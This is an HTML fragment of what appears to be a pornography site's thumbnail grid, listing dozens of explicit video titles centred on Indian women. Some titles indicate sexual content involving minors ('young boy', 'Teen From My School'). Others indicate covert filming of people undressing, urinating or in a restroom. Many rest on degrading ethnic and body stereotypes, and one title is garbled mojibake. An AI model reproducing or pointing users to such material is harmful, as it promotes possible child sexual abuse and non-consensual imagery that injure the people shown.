                                    <img data-sg="1a44c75142194aa6" src="/thumbs/110/1892856895217683110_0.jpg" alt="Indian Fuck Fest" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 23:23</span>
                                </div>
                                <p>Indian Fuck Fest</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734687022205/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d98a0c7d" src="/thumbs/205/2705852734687022205_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895248380920/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75143edb3f8" src="/thumbs/920/1892856895248380920_0.jpg" alt="Indian Fatty Aunty with Co-worker xXx" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:00</span>
                                </div>
                                <p>Indian Fatty Aunty with Co-worker xXx</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638412393956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1070d0ede4" src="/thumbs/956/3824942638412393956_0.jpg" alt="Mona indian aunty pee outdoor" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Mona indian aunty pee outdoor</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896272566176/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75180f987a0" src="/thumbs/176/1892856896272566176_0.jpg" alt="Aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:08</span>
                                </div>
                                <p>Aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895069413913/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513942e219" src="/thumbs/913/1892856895069413913_0.jpg" alt="Slide show indian aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:35</span>
                                </div>
                                <p>Slide show indian aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897615249563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d101409b" src="/thumbs/563/1892856897615249563_0.jpg" alt="Indian Desi Hairy Pussy Girl Fucked With Moans" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:20</span>
                                </div>
                                <p>Indian Desi Hairy Pussy Girl Fucked With Moans</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733534313814/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb994d51d56" src="/thumbs/814/2705852733534313814_0.jpg" alt="Indian massage parlour handjob" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:56</span>
                                </div>
                                <p>Indian massage parlour handjob</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894372578939/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510fba067b" src="/thumbs/939/1892856894372578939_0.jpg" alt="Amazing hot indian aunty has sex session " width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:26</span>
                                </div>
                                <p>Amazing hot indian aunty has sex session </p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896545443342/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg" alt="Indian Aunty 1299" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:51</span>
                                </div>
                                <p>Indian Aunty 1299</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897543117457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ccb49a91" src="/thumbs/457/1892856897543117457_0.jpg" alt="Aunty Next Door" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:30</span>
                                </div>
                                <p>Aunty Next Door</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:06</span>
                                </div>
                                <p>aunty with threesome fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894504680653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511799bccd" src="/thumbs/653/1892856894504680653_0.jpg" alt="Indian aunty 61" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:49</span>
                                </div>
                                <p>Indian aunty 61</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:23</span>
                                </div>
                                <p>Aunty Changing Dress</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896532347436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190757a2c" src="/thumbs/436/1892856896532347436_0.jpg" alt="Indian Aunty 1264" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:27</span>
                                </div>
                                <p>Indian Aunty 1264</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731170866129/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb907f5c3d1" src="/thumbs/129/2705852731170866129_0.jpg" alt="S.Indian Busty Mallu Aunty got Massage with her driver" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:59</span>
                                </div>
                                <p>S.Indian Busty Mallu Aunty got Massage with her driver</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734251481120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bf943820" src="/thumbs/120/2705852734251481120_0.jpg" alt="Indian desi lesbian scene in latest indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:55</span>
                                </div>
                                <p>Indian desi lesbian scene in latest indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731307924184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb910211ad8" src="/thumbs/184/2705852731307924184_0.jpg" alt="Indian Aunty 1287" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:25</span>
                                </div>
                                <p>Indian Aunty 1287</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732477661602/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb955d9e1a2" src="/thumbs/602/2705852732477661602_0.jpg" alt="Indian wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:05</span>
                                </div>
                                <p>Indian wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731086152224/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902e92220" src="/thumbs/224/2705852731086152224_0.jpg" alt="Indian north aunty fucks with neighbour men when hubby out" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:42</span>
                                </div>
                                <p>Indian north aunty fucks with neighbour men when hubby out</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638063067320/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105bfea0b8" src="/thumbs/320/3824942638063067320_0.jpg" alt="indian aunty-1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:10</span>
                                </div>
                                <p>indian aunty-1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731632396223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9237827bf" src="/thumbs/223/2705852731632396223_0.jpg" alt="Indian desi village big boobs bhabhi indian web series" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:42</span>
                                </div>
                                <p>Indian desi village big boobs bhabhi indian web series</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732715316523/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg" alt="Indian yummy pussy fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian yummy pussy fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian Village bhabhi fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396550063/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915696daf" src="/thumbs/63/2705852731396550063_0.jpg" alt="Indian old+young massage" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:44</span>
                                </div>
                                <p>Indian old+young massage</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733488655152/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9921c6b30" src="/thumbs/152/2705852733488655152_0.jpg" alt="AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:46</span>
                                </div>
                                <p>AASAI TAMIL INDIAN AUNTY  TAMIL REMIXXX</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733479682721/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg" alt="Indian bhabhi dewar chudai" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 10:24</span>
                                </div>
                                <p>Indian bhabhi dewar chudai</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734631944630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d641a1b6" src="/thumbs/630/2705852734631944630_0.jpg" alt="Indian handjob sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:04</span>
                                </div>
                                <p>Indian handjob sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734274888353/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c0f962a1" src="/thumbs/353/2705852734274888353_0.jpg" alt="Indian big boobs" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:43</span>
                                </div>
                                <p>Indian big boobs</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731826881896/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92f0fc568" src="/thumbs/896/2705852731826881896_0.jpg" alt="Indian Women Having Sex at office" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:38</span>
                                </div>
                                <p>Indian Women Having Sex at office</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733819846417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a5d9ff11" src="/thumbs/417/2705852733819846417_0.jpg" alt="Indian wife sex pussy and ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:13</span>
                                </div>
                                <p>Indian wife sex pussy and ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732206133218/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb945aaafe2" src="/thumbs/218/2705852732206133218_0.jpg" alt="Indian mature ugly BBW softcore" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:12</span>
                                </div>
                                <p>Indian mature ugly BBW softcore</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637068291155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1020b38c53" src="/thumbs/155/3824942637068291155_0.jpg" alt="Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:43</span>
                                </div>
                                <p>Fat Aunty à°¬à±Šà°‚à°¡à°¾à°‚ à°†à°‚à°Ÿà±€à°¨à°¿ à°¦à±†à°‚à°—à°¡à°‚  ,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897658114347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d38f512b" src="/thumbs/347/1892856897658114347_0.jpg" alt="Indian aunty fucking a young boy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:52</span>
                                </div>
                                <p>Indian aunty fucking a young boy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896306417487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75182fe0f4f" src="/thumbs/487/1892856896306417487_0.jpg" alt="Indian Aunty 1330" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Indian Aunty 1330</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731561277484/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91f3af82c" src="/thumbs/484/2705852731561277484_0.jpg" alt="Indian shy aunty fucked hard by her house owner" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:09</span>
                                </div>
                                <p>Indian shy aunty fucked hard by her house owner</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732990162133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9746604d5" src="/thumbs/133/2705852732990162133_0.jpg" alt="Indian College Girl Filmed In Bedroom Playing Lesbian Games" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:01</span>
                                </div>
                                <p>Indian College Girl Filmed In Bedroom Playing Lesbian Games</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734502033753/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ce835959" src="/thumbs/753/2705852734502033753_0.jpg" alt="Indian muslim teen fuck" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:28</span>
                                </div>
                                <p>Indian muslim teen fuck</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734492326669/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9cdef3b0d" src="/thumbs/669/2705852734492326669_0.jpg" alt="Indian bbw aunty on her back" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:29</span>
                                </div>
                                <p>Indian bbw aunty on her back</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894629482607/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7511f0a106f" src="/thumbs/607/1892856894629482607_0.jpg" alt="Indian Girl Flash" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>Indian Girl Flash</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894745269806/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75125f0d62e" src="/thumbs/806/1892856894745269806_0.jpg" alt="Indian Aunty 1339 2 Part" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:54</span>
                                </div>
                                <p>Indian Aunty 1339 2 Part</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:42</span>
                                </div>
                                <p>Aunty seduce Indian Classic</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896081092350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751758fdefe" src="/thumbs/350/1892856896081092350_0.jpg" alt="indian aunty fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:22</span>
                                </div>
                                <p>indian aunty fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732819359244/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96a37c60c" src="/thumbs/244/2705852732819359244_0.jpg" alt="Indian Aunty 1253" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:59</span>
                                </div>
                                <p>Indian Aunty 1253</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:39</span>
                                </div>
                                <p>Best shaped big boobs mallu aunty part 1</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:02</span>
                                </div>
                                <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735211604871/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8ce8b87" src="/thumbs/871/2705852735211604871_0.jpg" alt="Indian Aunty blowjob husband(with audio)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:34</span>
                                </div>
                                <p>Indian Aunty blowjob husband(with audio)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895425771144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514e807688" src="/thumbs/144/1892856895425771144_0.jpg" alt="Indian Aunty 1304" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:38</span>
                                </div>
                                <p>Indian Aunty 1304</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895106740263/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513b7c7027" src="/thumbs/263/1892856895106740263_0.jpg" alt="Indian Aunty 1073 (Part 01)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:16</span>
                                </div>
                                <p>Indian Aunty 1073 (Part 01)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856897721996722/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d75e15b2" src="/thumbs/722/1892856897721996722_0.jpg" alt="Indian college girls romance at rest room (Bathroom)" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:07</span>
                                </div>
                                <p>Indian college girls romance at rest room (Bathroom)</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731688958824/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb926d73b68" src="/thumbs/824/2705852731688958824_0.jpg" alt="Indian gf fuck by her bf" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>Indian gf fuck by her bf</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856894692343377/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75122c93e51" src="/thumbs/377/1892856894692343377_0.jpg" alt="Indian mature couple fucking. Nice shy aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 14:08</span>
                                </div>
                                <p>Indian mature couple fucking. Nice shy aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734630281714/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d62841f2" src="/thumbs/714/2705852734630281714_0.jpg" alt="Indian wife cum on pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:13</span>
                                </div>
                                <p>Indian wife cum on pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735208959241/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f8a62d09" src="/thumbs/241/2705852735208959241_0.jpg" alt="Indian Bhabhi Enjoy With another Guy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:07</span>
                                </div>
                                <p>Indian Bhabhi Enjoy With another Guy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734343795451/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9c514d2fb" src="/thumbs/451/2705852734343795451_0.jpg" alt="Indian desi MILF pissing in Open Fields" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:18</span>
                                </div>
                                <p>Indian desi MILF pissing in Open Fields</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895601109041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75158f3e831" src="/thumbs/41/1892856895601109041_0.jpg" alt="Indian Aunty 1325" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Indian Aunty 1325</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:39</span>
                                </div>
                                <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896534108678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75190905a06" src="/thumbs/678/1892856896534108678_0.jpg" alt="aunty inside car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:22</span>
                                </div>
                                <p>aunty inside car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640153925016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d89e9598" src="/thumbs/16/3824942640153925016_0.jpg" alt="aunty" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:19</span>
                                </div>
                                <p>aunty</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732927688725/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970acc015" src="/thumbs/725/2705852732927688725_0.jpg" alt="Indian girls kissing" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Indian girls kissing</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731751333446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92a8efe46" src="/thumbs/446/2705852731751333446_0.jpg" alt="Indian Aunty 1093" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:01</span>
                                </div>
                                <p>Indian Aunty 1093</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731322733059/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb911031203" src="/thumbs/59/2705852731322733059_0.v1574860680" alt="Indian Teen From My School Reveals Her Tits" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:12</span>
                                </div>
                                <p>Indian Teen From My School Reveals Her Tits</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
